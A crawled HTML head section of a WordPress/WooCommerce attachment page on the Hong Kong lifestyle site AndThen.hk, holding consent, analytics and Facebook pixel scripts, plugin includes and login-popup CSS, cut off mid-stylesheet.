

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.andthen.hk/woocommerce-placeholder/
body_size: 81015
content:

<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" lang="en-US"
	prefix="og: https://ogp.me/ns#"  > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en-US"
	prefix="og: https://ogp.me/ns#"  > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<title>woocommerce-placeholder | AndThen.hk</title>
<script>
window.__unic_config = window.__unic_config || {}; window.__unic_config = {"unic_enable_iab":"no","unic_region":"eu","unic_language":"en","unic_company":"AndThen...hk","unic_logo":"https:\/\/www.andthen.hk\/wp-content\/uploads\/2017\/05\/cropped-web_logo.png","unic_policy_url":"https:\/\/www.andthen.hk\/privacy-policy\/","unic_type":"bar","unic_enable_gdpr":"yes","unic_enable_ccpa":"no","publisherCountryCode":"DE"};
window._unic_start = true;
window.__cmp = window.__cmp || function () {
	window.__cmp.commandQueue = window.__cmp.commandQueue || [];
	window.__cmp.commandQueue.push(arguments);
};
window.__cmp.commandQueue = window.__cmp.commandQueue || [];
window.__cmp.receiveMessage = function (event) {
	var data = event && event.data && event.data.__cmpCall;

	if (data) {
		var callId = data.callId,
		    command = data.command,
		    parameter = data.parameter;

		window.__cmp.commandQueue.push({
			callId: callId,
			command: command,
			parameter: parameter,
			event: event
		});
	}
};
var listen = window.attachEvent || window.addEventListener;
var eventMethod = window.attachEvent ? "onmessage" : "message";
listen(eventMethod, function (event) {
	window.__cmp.receiveMessage(event);
}, false);
function addLocatorFrame() {
	if (!window.frames['__cmpLocator']) {
		if (document.body) {
			var frame = document.createElement('iframe');
			frame.style.display = 'none';
			frame.name = '__cmpLocator';
			document.body.appendChild(frame);
		} else {
			setTimeout(addLocatorFrame, 5);
		}
	}
}
addLocatorFrame();
window.__uspapi = window.__uspapi || function() {
    window.__uspapi.commandQueue = window.__uspapi.commandQueue || [];
    window.__uspapi.commandQueue.push(arguments);
};

window.__uspapi.receiveMessage = function(event) {
    var data = event && event.data && event.data.__uspapiCall;

    if (data) {
        var callId = data.callId,
            command = data.command,
            parameter = data.parameter;

        window.__uspapi.commandQueue.push({
            callId: callId,
            command: command,
            parameter: parameter,
            event: event
        });
    }
};

if (window.attachEvent) {
    window.attachEvent("onmessage", function(event) {
        window.__uspapi.receiveMessage(event);
    }, false);
} else {
    window.addEventListener("message", function(event) {
        window.__uspapi.receiveMessage(event);
    }, false);
}

function addLocatorFrameUSP() {
    if (!window.frames['__uspapiLocator']) {
        if (document.body) {
            var frame = document.createElement('iframe');
            frame.style.display = 'none';
            frame.name = '__uspapiLocator';
            document.body.appendChild(frame);
        } else {
            setTimeout(addLocatorFrameUSP, 5);
        }
    }
}

addLocatorFrameUSP();
</script>
<script async src='https://cmp.uniconsent.com/t/69a3449348.cmp.js'></script>

<!-- All In One SEO Pack 3.4.3[504,553] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://www.andthen.hk/woocommerce-placeholder/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-166639623-3', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All In One SEO Pack -->
<script type='text/javascript'>console.log('PixelYourSite Free version 7.1.8');</script>
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="AndThen.hk &raquo; Feed" href="https://www.andthen.hk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AndThen.hk &raquo; Comments Feed" href="https://www.andthen.hk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AndThen.hk &raquo; woocommerce-placeholder Comments Feed" href="https://www.andthen.hk/feed/?attachment_id=5" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.andthen.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.andthen.hk/wp-content/plugins/instagram-feed/css/sb-instagram-2-2.min.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.andthen.hk/wp-includes/css/dist/block-library/style.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.andthen.hk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.andthen.hk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-css'  href='https://www.andthen.hk/wp-content/plugins/post-grid-carousel-ultimate/assets/css/sidebar.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css'  href='https://www.andthen.hk/wp-content/plugins/post-grid-carousel-ultimate/assets/css/reset.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='uv_style-css'  href='https://www.andthen.hk/wp-content/plugins/user-verification/assets/front/css/style.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.andthen.hk/wp-content/plugins/user-verification/assets/global/css/fontawesome.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppl-styles-css'  href='https://www.andthen.hk/wp-content/plugins/woocommerce-product-categories/css/style.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.andthen.hk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.andthen.hk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.9.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.andthen.hk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.9.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_gifts_mgt_style-css'  href='https://www.andthen.hk/wp-content/plugins/wp-gifts-mgt/css/style.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css'  href='https://www.andthen.hk/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='alg-wc-wish-list-css'  href='https://www.andthen.hk/wp-content/plugins/wish-list-for-woocommerce/assets/css/alg-wc-wish-list.min.css?ver=240201-82348' type='text/css' media='all' />
<link rel='stylesheet' id='alg-font-awesome-css'  href='https://use.fontawesome.com/releases/v5.5.0/css/all.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='alg-wc-wish-list-izitoast-css'  href='https://www.andthen.hk/wp-content/plugins/wish-list-for-woocommerce/assets/vendor/izitoast/css/iziToast.min.css?ver=240201-82348' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://www.andthen.hk/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css'  href='https://www.andthen.hk/wp-content/plugins/wpc-order-tip/assets/css/frontend.css?ver=5.3.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #cc99c2;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #cc99c2;}
</style>
<link rel='stylesheet' id='simple-favorites-css'  href='https://www.andthen.hk/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-base-css'  href='https://www.andthen.hk/wp-content/themes/phlox/css/base.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css'  href='https://www.andthen.hk/wp-content/themes/phlox/css/auxin-icon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-main-css'  href='https://www.andthen.hk/wp-content/themes/phlox/css/main.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-third-party-css'  href='https://www.andthen.hk/wp-content/themes/phlox/css/other/third-party.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-fonts-google-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C900italic%2C900%2C800italic%2C800%2C700italic%2C700%2C600italic%2C600%2C500italic%2C500%2C400italic%2C300italic%2C300%2C200italic%2C200%2C100italic%2C100%7CNoto+Sans+HK%3A100%2C300%2Cregular%2C500%2C700%2C900&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-custom-css'  href='https://www.andthen.hk/wp-content/uploads/phlox/custom.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sw-ajax-auth-font-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A500&#038;ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sw-ajax-auth-style-css'  href='https://www.andthen.hk/wp-content/plugins/sw-ajax-login/assets/css/ajax-auth-style.css?ver=1.6.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var auxin = {"ajax_url":"https:\/\/www.andthen.hk\/wp-admin\/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https:\/\/www.andthen.hk\/wp-content\/uploads"};
/* ]]> */
</script>
<script type='text/javascript'>
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andthen.hk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uv_ajax = {"uv_ajaxurl":"https:\/\/www.andthen.hk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/user-verification/assets/front/js/scripts.js?ver=5.3.3'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var init_script_gifts_mgt = {"gift_field_id":"user_field_9kwb7udqr","gift_notes":{"1":"\u6b64\u8fce\u65b0\u79ae\u54c1\u5c07\u65bc\u767b\u8a18\u5f8c\u5169\u661f\u671f\u5167\u767c\u9001\u81f3\u6b64\u5730\u5740\u3002\u5982\u6709\u4efb\u4f55\u554f\u984c\uff0c\u8acb\u96fb\u90f5\u81f3membership@andthen.com.hk\u67e5\u8a62\u3002","2":"\u65bc\u597d\u751f\u6d3b\u7db2\u7ad9\u8cfc\u7269\u4e0d\u5c11\u65bc$50 \u5143\u5373\u53ef\u4f7f\u7528\uff0c\u512a\u60e0\u78bc\u5c07\u6703\u5728\u6210\u529f\u767b\u8a18\u5f8c\u7684\u4e00\u661f\u671f\u5167\u4ee5\u96fb\u90f5\u767c\u51fa\uff0c\u5fc5\u9808\u65bc\u6536\u53d6\u5f8c3\u500b\u6708\u5167\u4f7f\u7528\uff0c\u672a\u4f7f\u7528\u4e4b\u9918\u984d\u4e0d\u8a2d\u9000\u6b3e\u3002\u5982\u6709\u4efb\u4f55\u554f\u984c\u8acb\u96fb\u90f5\u81f3membership@andthen.com.hk\u67e5\u8a62\u3002"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/wp-gifts-mgt/js/gifts-mgt.js?ver=1.0.6'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/www.andthen.hk\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"5","token":"77fdc23501","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/wordpress-popular-posts/assets/js/wpp-5.0.0.min.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/www.andthen.hk\/wp-admin\/admin-ajax.php","nonce":"02c2ac1613","favorite":"\u6536\u85cf","favorited":"\u5df2\u6536\u85cf","includecount":"","indicate_loading":"","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":"custom","custom_colors":false,"box_shadow":false,"include_count":false,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Please login to add favorites.<\/p><p><a href=\"#\" data-favorites-modal-close>Dismiss this notice<\/a><\/p>","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/www.andthen.hk\/login"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.1.1'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=5.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"PageView":[{"params":[],"delay":0,"ids":[]}],"GeneralEvent":[{"params":[],"delay":0,"ids":[]}]}},"dynamicEventsParams":[],"dynamicEventsTriggers":[],"facebook":{"pixelIds":["388214299623932"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"attachment","post_id":5,"content_name":"woocommerce-placeholder","tags":"","categories":[]},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false},"debug":"","siteUrl":"https:\/\/www.andthen.hk","ajaxUrl":"https:\/\/www.andthen.hk\/wp-admin\/admin-ajax.php","commonEventParams":{"domain":"www.andthen.hk","user_roles":"guest","plugin":"PixelYourSite"},"commentEventEnabled":"1","downloadEventEnabled":"1","downloadExtensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"formEventEnabled":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","ginger_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","removeFromCartEnabled":true,"removeFromCartSelector":"form.woocommerce-cart-form .remove"},"edd":{"enabled":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","removeFromCartEnabled":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=7.1.8'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/themes/phlox/js/solo/modernizr-custom.min.js?ver=2.4.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.andthen.hk\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andthen.hk/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='https://www.andthen.hk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.andthen.hk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.andthen.hk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.3" />
<meta name="generator" content="WooCommerce 3.9.1" />
<link rel='shortlink' href='https://www.andthen.hk/?p=5' />
<link rel="alternate" type="application/json+oembed" href="https://www.andthen.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andthen.hk%2Fwoocommerce-placeholder%2F" />
<script>(function ($) {
    $(document).ready(function(){

  //var el = document.createElement("script");
  //el.setAttribute("data-ad-client","ca-pub-4709591988591814");
  //el.setAttribute("async","");
  //el.setAttribute("src","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js");
  //document.body.appendChild(el);

        console.log("theme cus ready " + new Date());
        if($(window).width()>1024){
    	$(".aux-menu-item").on('mouseover', function(){$(this).find(".aux-menu-sec-text").show();});
    
    	$(".aux-menu-item").on('mouseout', function(){$(this).find(".aux-menu-sec-text").hide();});
        }
        
        
        if($(".aux-single-post-share").length>0){
        	$(".aux-single-post-share").jsSocials({
        		shares: [
        			{
        				share: "facebook",
        				label: "Facebook",
        				logo : "auxicon-facebook"
        			},
        			{
        				share: "whatsapp",
        				label: "WhatsApp",
        				logo : "auxicon-whatsapp"
        			},
        			{
        				share: "telegram",
        				label: "Telegram",
        				logo : "auxicon-paperplane"
        			},
        		],
        		shareIn: 'blank',
        		showLabel: false
        	});
        	
        var copy_text = $(".copy-text");
        copy_text.on("click", function(){
             var dummy = document.createElement('input'),
             text = window.location.href;

             document.body.appendChild(dummy);
            dummy.value = text;
            dummy.select();
            document.execCommand('copy');
             document.body.removeChild(dummy);
             console.log("copied");
        });
        	
    }
    
    var owl = $('.carousel-slider');
    
    console.log("carousel-slider event binding");
    
     // Listen to owl events:
     
     
    owl.on('refreshed.owl.carousel', function(event) {
        console.log(event.type);
        $(".carousel-slider .owl-item").find(".carousel-slider__post-title").hide();
        $(".carousel-slider .active").find(".carousel-slider__post-title").show();
    });
        
        
    });
})(jQuery);</script>    <meta name="title"       content="woocommerce-placeholder" />
    <meta name="description" content="" />
    
	<style id="zeno-font-resizer" type="text/css">
		p.zeno_font_resizer .screen-reader-text {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute;
			width: 1px;
			word-wrap: normal !important;
		}
	</style>
	<link rel="alternate" hreflang="en-US" href="https://www.andthen.hk/woocommerce-placeholder/"/>
<link rel="alternate" hreflang="en" href="https://www.andthen.hk/woocommerce-placeholder/"/>
<style type="text/css" media="screen">.swal-thumbnail {
			    width: 24px;
			    height: 24px;
			}.ajax-auth {
    		max-width: 320px;
    		}.inner-text-ajax-forms {
			color: #ffffff;
			}#popup-wrapper-ajax-auth .sw-ajax-login-overlay-wrapper,
			#popup-wrapper-ajax-auth .sw-ajax-login-overlay,
			.sw-ajax-login-overlay,
			.sw-ajax-login-overlay-wrapper {
			    background: rgba(0,0,0,0.3);
			}#popup-wrapper-ajax-auth {max-width: 340px;
			    margin-left: -170px;
			}
			.inner-form-ajax-forms {
			    width: 100%;
			    float: none;
			}
			#swal-no-ajax-content .inner-form-ajax-forms {
			    width: 100%;
			    float: none;
			}
			@media only screen and (max-width:960px) {
			    #popup-wrapper-ajax-auth {
			        left: 50%;
			        }
			}@media only screen and (min-width: 768px)                                                 {
	#popup-wrapper-ajax-auth {
		max-width:                                                   320px;
		margin-top:                                                   150px;
	}

	.ajax-auth {
		max-width:                                                  320px;
	}

}

@media only screen and (max-width: 767px)                {
	#sw-wrapper-ajax-login #swal-login a#pop_forgot {
		display:                               inline-flex;
		float:                               right;
		font-size:                               14px;
		margin-top:                               -45%;
		position:                               absolute;
		margin-left:                               65%;
	}

	#swal-no-ajax-content #swal-login a#pop_forgot {
		display:                               inline-flex;
		float:                               right;
		font-size:                               14px;
		margin-top:                            -41%;
		position:                               absolute;
		margin-left:                               53%;
	}

}

@media only screen and (min-width: 768px)             {
	#sw-wrapper-ajax-login #swal-login a#pop_forgot {
		display:                               inline-flex;
		float:                               right;
		font-size:                               14px;
		margin-top:                               -154px;
		position:                               absolute;
		margin-left:                               65%;
	}

	#swal-no-ajax-content #swal-login a#pop_forgot {
		display:                               inline-flex;
		float:                               right;
		font-size:                               14px;
		margin-top:                               -167px;
		position:                               absolute;
		margin-left:                               12%;
	}

}

#swal-register {
	max-width:                                            680px;
}

.login_overlay {
	z-index:                                                     1000000;
}

.ajax-auth p {
	font-size:                                                   28px;
}

#popup-wrapper-ajax-auth .submit_button {
	background:                                  none;
	background-color:                                  #edd219;
	border-top:                                  1px solid #edd219;
	border-bottom:                                  1px solid #edd219;
	border:                                  1px solid #edd219;
	box-shadow:                                  none;
	font-size:                                  16px;
	color:                                  #444;
	padding:                                  0px 30px 0px 30px;
	height:                                  30px;
	line-height:                                  unset;
}

.ajax-auth .close-popup {
	color:                                                   #444 !important;
	font-size:                                                   22px !important;
}

.ajax-auth a.text-link {
	text-align:                                                  center;
	font-size:                                  10px;
	margin:                                  0 0 0 0;
	color:                               #b5a200;
	text-decoration:                               underline;
}

.ajax-auth .btn-reg-member {
	padding-bottom:                                                  10px;
}

.ajax-auth label.swal-label {
	display:                                                 block;
	font-size:                                                 16px;
	width:                                                 28%;
}

.ajax-auth  .swal-field-wrapper {
	display:                                                 inline-block !important;
	padding-left:                                                 0px;
	width:                                                 100%;
}

.ajax-auth .input_field {
	width:                                                 100%;
}

.ajax-auth .swal-field-description p {
	font-size:                                                 14px;
	padding-left:                                                 25%;
	margin-top:                                                 -20px;
}

.ajax-auth select {
	height:                                                 auto !important;
}

.ajax-auth .submit_button {
	background:                                                  none;
	background-color:                                                  #edd219;
	border-top:                                                  1px solid #edd219;
	border-bottom:                                                  1px solid #edd219;
	border:                                                  1px solid #edd219;
	box-shadow:                                                  none;
	font-size:                                                  22px;
	color:                                                  #444;
}

.ajax-auth h4:after {
	content:                               none;
}

.ajax-auth h4:before {
	content:                               none;
}

.ajax-auth h4 {
	font-size:                                  14px;
	color:                                 #444;
}

.swal-icon-block.icon-google {
	border:                                            1px solid gray;
}

.ajax-auth .disclaimer {
	font-size:                                            14px;
}

.wrapper-logout p {
	font-size:                                            20px;
}

.wrapper-logout .submit_button {
	height:                                            35px;
	font-size:                                            15px !important;
}

.wrapper-logout .close-popup {
	height:                                            35px;
	font-size:                                            15px !important;
	padding-top:                                            10px !important;
}

.ajax-auth input, .ajax-auth select {
	margin-bottom:                                 0px;
	padding-top:                                 0px;
}

.ajax-auth .disclaimer a {
	color:                               #b5a200;
	font-size:                                  14px;
	margin:                                  0 0 0 0;
	text-decoration:                               underline;
}

.ajax-auth input, .ajax-auth select:not([multiple]) {
	padding:                                 0px 0px 0px 0px;
}

#swal-login label {
	margin-bottom:                               0.3em;
}

#swal-login label.swal-label.password-label {
	display:                               inline-flex;
}

.ajax-auth .new-user {
	text-align:                               center;
	display:                               flex;
	margin-left:                               18%;
	padding-left:                               10px;
	padding-right:                               10px;
}

.ajax-auth .regist {
	background:                      none;
	background-color:                      #edd219;
	border-top:                      1px solid #edd219;
